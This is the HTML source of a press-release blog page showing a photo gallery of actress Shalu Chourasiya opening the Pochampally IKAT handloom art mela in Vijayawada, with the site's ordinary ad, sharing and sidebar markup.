<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-IilyUOYN-Y_5ZL_QmMLPAu3KzBUkyJsh1Rq2LQZLZYE15QGxoLPb-CIN9K9Mch0TWrQr-4yyUZEsD7alpbvGGWqdP_wLb6DX1s-uaP9nKMFTIaaNzL2cgN-6hKTZJnfSZjWtkm0_MxE/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252815%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhunYsmuyaUf5FGu-kIRGHf6DdS4m3Xe9pwd04bJ2M4A5NdvOXCxN06k7qLjUnlzDG2T5OsI2Maf6ggQzRoIZfpjx5rxvLcvLl07e_5zMfXHhFihkyTU_eosMIepg4UeQqi9htVWh-jvq8/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252816%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6hiW6dChyzgosT2rWM5xUAnk2L4iFOTZQJX_WCaGm9_onx6c7IQr8xWi5xhi8Oat5hrrR5bgSu4pfZipq7CsWVjYQCXUtX_IoogWQAjZXxZ8EpCFf2woT8N2xq1Sq8sekhtoZQpdySx0/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252817%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpr_ujhnCesqChgLvdARz24SMe90lGEpW6hKkVNcNeAcE5Nfxo2pU6KYFYcuUcOHoGz7D-SPUKCITDb0DsJzbnnQZgM23PX78oQm26HH7lC8Xd8XB9_KSGdGFRad-qI-kkdhic6JijzJs/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252818%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm_RVN4yACROU_2Skh5B9V5uOA-nV7kDHDAHjTWSjhVqag_PqlZwF5aqvVLpHE1UnPetbuqOgw56uzdVoJIdnPTNumx5QZikuvaS7N8EWAETgfE3YDP9WZ8m4m3UXd27dmZCUIftkbnQw/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252819%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIqjpShmL7Kn5dRDzrNuoTJGGuWUVcArdeqb9CALIulCxK5ME5qs-9lxEa1lXxniRzj-XGT5aUiRpUZUumW1vEFtkonJ-AeheS19oBzfeTmpwqE8COFGf8NN2sMf8fOejg2IRa8YwmgX0/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252820%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhTa3chvtIGGkYrWhVree5GjRTBFPc-H-pFDk2AijHkbqRMnTLOHhhLpXmAOrX3eW16s22f3nQ-haYRCNRC58E5cQdUplkEHUWuPzcobD61M-cqLSDEHNhyQasbAP0SgvV-8GoLU3Ypvs/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252821%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI4NBpYUxOh0Xqg_ge1ZsTz32XLPFvKU6vfLTfDUNsBK9qFMuywtWwDX3vSJaLbP7DgKBVspguTLbolp-2Wcj6Ud6QYC4q0wIY-msEk-b9bz49n8oDZOxY9aQzFxDIH1prs1KAzEBENqQ/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252822%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF-mzGtvbdy-2qsVhBfPFGx2C_oimO7PNGR9Gs2g-9ulg0V6G50LKNv4sByf-v1d0ZJRGwZIsOnWB2nNJDGl2KOdMQ8K4ng-UsdBIDrG2l5ixjt10lnBhzG1gZRxmEtPtTMLvWsnGldfw/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252823%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDt2GeH52ETWHHTUNQ0U63iQSlfoqsa05-0ST_3NvxUtablvKkHWyp72J8vMq7C81O5hLCE9rdNuxGIdcIBXNO1FmS9wODnmUo4k1sOKQON7puly8Sx1XWwGwxWnJzk3kmwoG7KbpKP4g/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252824%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiioYlOSoiSmAoNEKyfbR38ZynzSetwNQo5y1zyv7fyfy6viXK3f6EYVImuKUrfjSzOQ0mRCrGhkmylftDczTeYdl7qVQhGQkdgehz74P9McXNFZCxXhyphenhyphen7Fd-lVY7goFs2NKEb30QQ50m0/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252825%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyhh8Zt4fzs4zkzlGxiYXhZM_AwT5KmtjQtz42fRuEzDe8J_SDcUIAXuPHQdQDB4U_Jv4iQsjUGVmpVcLwLTGZ8tJn-Agnrn7FvhMmgE7tFmQtgaomUm7zuyaIJmIP6bmJSw3eoIC-YY/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252826%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEgcZPzuqBrq1XSCLgTE11HFLy5hOci6vYNOGjXAsKdvyx6J2gvH-s6f35zIqexLDoQFTi3h4Jsc6GoL-6rYLnWn0PIZR3V8PjkG2xT5LfcLOQAk0yOHjmABXI7j24GmZkcDoYnzwmGLk/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252827%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtHcmXjGc9BnNpqjbV0Mb_G3spl2WA7W0JUlZASbiOxmjJzPH_3trmDQeUoo2Azu3EwFaXBOKVjQIxhyRC7U4WJxecOyhBZtzhU9MnfDrnPu7MnI7TG9b_x86wLeySkRkY8LYsrjmc2o/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252828%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqCq0fHg-bHG8cTJdZcvIP17auhZL2PR2FfoWoyQRzv3dPYaMzW4GlPzzcdVC7QuBytBIKJuDrt5vFEV3bjecAgL7KlkcvGVpdexaPNC-ShULAIJWMt1QYtGDHhJI_zla8Ors5bJ03Jw/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252829%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZMzVNgKLzApLw3YoVD-kfhDCaFs1M3zHBEj7HbeQ3DCn-RzX87Mj2TUpaDToE2fEP3mG7c-ve0NxY3LxrpJeNStwMjIMVrVkcW8jnRfmQUJzBVqDb7p0ncwyTVTL1IkroPN4JbmNBB88/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252830%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7vs_ZqHjV2jUNo5TZ5Ad0wI_0pmDLet3VLXhFxmdAdb3TW5XtnYiMeXIw3xu_gn3WAmxkZfuzJUevkHjceZKvu6_5EVfEFnd-0bn1iPbe4Kiua5F0r58pzwY_4kEueZ8aoRD7HkeCDSs/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252831%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCKZELh0XOBVWe6wNgit-oZgR-D4SBhvdx55eKpVv-i6s4z1rFDrQyfUSSRJ82VBvvKggBQWB8vx4gnwL5FFU_b59sE6lR4qTxUwjMNqjL-vihcU7Tf4k7rdWK8vKxK4-1kYQQGx6qzPc/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252832%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVnun42B3L87nvGRk_DGmdetWmu0UHi8Wt_Hi-wp4hUgMKXZFcArYd-rxAAuSlyzOixCuDwP1Y6bGXXbX-gWpykni60txbM1Y6GJnjR3_mn3Kl3YGOrDxdGqvfmSjC86twlLT8TLwLa7c/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252833%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_gZL5CdN66mXK2pb2hzFVP83KTA43uMGfNT9-KkdEjD1pbn2u57_3awU-WWoUaCMt4iqaKU8OsvFgWEwYfsWxOFAn5LGdqS_VJPLvKMq4o_MHRtJWMg-m9Fi7tsEmJ01_s13l8Sr-s78/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252834%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLc1AK7KFziZ-EeejYW3Lo3T6JdaVcUKKVhFbmuTC59Axd1Om12VBSWM75HbFKZTGuXIuso0jUUQDn30-UbfvO2KTtiQR6vpayQwsoGMMN34GTH-sFK8iL4g7ugMkHpNOtKp5mG5KqU3w/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252835%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html&title=Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html&title=Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg&description=  &#39;Pochampally IKAT art Mela 2016&#39; a 5- days Hand woven Eco friendly Handloom  Products exhibition Kick starts at Sri Raghuraama Ved...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html&title=Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/12/Zinnov-rates-Cyient-as-a-Leader-across-Four-Industry-Verticals.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html';
</script>
<script async='async' src='/feeds/posts/default/-/Actress?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3rylzKHcNI9zWeoFjiJNClcmeujhx4vWzIY7ZKJrIIMjxhZMuj76fRW_HqZhOKn5a2WBplD3BbA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhsyUfrNM19otyLZuVcwBSmFIKpvrsKuvBhXRK6IcLXM3U2JslLmb2cZHykmjlpwGPZqaEUdqg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEbdQkTrZR-KOb-aCxHrYmpRY2FYDM-q5YEFcUD8qLqz3OfVoimQxv2JbNoDscRfeqIeveYOXH7g=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
